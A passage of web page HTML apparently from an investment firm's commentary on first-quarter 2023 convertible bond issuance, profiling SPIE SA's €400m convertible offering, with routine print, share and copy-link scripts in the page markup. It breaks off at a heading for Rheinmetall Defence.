			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="9694" class="elementor elementor-9694">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c7f36e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7f36e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-111c30a" data-id="111c30a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29f5c37 elementor-widget elementor-widget-text-editor" data-id="29f5c37" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>As anticipated, the first quarter of 2023 offered a marked increase in new issuance in the convertibles market, which presented itself across many sectors with a tilt towards Investment Grade issuers.</p><p>The majority of the Convertible bonds (CBs) coming to market in 2023 have a feature that has been absent for many years: a meaningful coupon. Our review of 2023 convertible bond issuance shows that the (non-weighted) average coupon for a new convertible deal in USD was 3.56%. In 2021, that average coupon was only 1.27%. By comparison, that same analysis for all USD corporate bonds raised in 2023 shows that the average coupon paid was 5.28%, with an average of 3.4% for 2021.[1]</p><p>Given the wide variety of the issuers and deals coming to our market, we have found it useful to produce ad-hoc summaries relating to interesting new issues, which we aim to publish on the day the new deals are announced &#8211; our CB New Issue Radar.</p><p>Below are some examples from the first quarter, however, please note that commenting on the characteristics of the respective issues does not constitute a recommendation or infer that we participated in every new deal.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2adb9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2adb9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5f4726" data-id="a5f4726" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e70bac0 elementor-widget elementor-widget-heading" data-id="e70bac0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">SPIE SA 10th January 2023</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ff12fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ff12fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2468ff9" data-id="2468ff9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4826643 elementor-widget elementor-widget-text-editor" data-id="4826643" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>With the pre-conditions set for a potentially attractive environment for issuers in 2023, the anticipated flood of new issuance has begun. After one of the strongest ever starts for IG fixed income primary issuance last week, the convertibles market has already been graced with a number of new deals this week.</p><p>SPIE SA – a newcomer to the convertibles market – announced a €400m offering this morning, with a 5-year maturity, a coupon range of 2-2.5%, a high bond floor and a conversion premium of between 32.5% and 37.5%. In addition, the bond indenture provides for a sustainability-linked premium payment if the company doesn’t reach its target ESG-related goals by December 2025. Using a 175bps credit assumption and input volatility of 24%, models suggest the theoretical (or “fair”) value of the bond is just above par and with a delta of between 43 to 45%. The company, which has a strong French shareholder base, was unsurprisingly brought by a consortium of largely French banks, including BNP, Société Générale and Crédit Agricole.</p><p>SPIE SA is the European independent pure-player leader in multi-technical services in the energy and communications sectors. The company performs and provides engineering services, mainly for energy infrastructure. The company has a good record on ESG: purchase of energy from suppliers that are low carbon or that are achieving reduction targets, female representation in key management roles and the company’s revenues aligned to EU taxonomy on climate mitigation.</p><p>From a credit perspective, the company has 2 outstanding straight bonds of €600m each, maturing in 2024 and 2026 respectively – has approximately 40% Debt/EV in total – and is BB rated by S&amp;P. On the equity side, the company has a €4bn market cap and trades on a P/E multiple in the low 20’s.</p><p>Given that SPIE SA represents a sector to which we lack exposure in the convertibles market, the green focus (leader in energy transition and digitalisation) and with the sustainability linked premium feature, we wouldn’t be surprised to possibly see this convertible bond trading richer in the secondary market. Comparable issuers – albeit Investment Grade – Iberdrola and Schneider Electric are now both trading at implied volatility above where they issued in the primary market.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9f5b4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9f5b4c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f916ea" data-id="7f916ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-edc0f65 elementor-widget elementor-widget-heading" data-id="edc0f65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Rheinmetall Defence 1st February 2023</h2>		</div>
				</div>
						</div>
					</div>
		</div>
